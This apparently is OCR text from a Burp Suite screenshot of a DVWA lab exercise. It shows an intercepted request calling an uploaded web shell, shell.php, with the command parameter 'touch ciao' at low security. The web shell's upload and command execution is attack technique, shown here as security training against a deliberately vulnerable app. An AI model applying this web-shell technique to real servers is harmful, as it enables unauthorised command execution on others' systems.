 192.168.1.15/dvwa/hacka
Not secure 192.168.1.15/dv
ciao_epicode
dvwa_email.png
shell.php
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.15:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch+ciao HTTP/1.1
2 Host: 192.168.1.15
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=d2023b0b38c6b214c3df814b4c005b48
10 Connection: keep-alive
11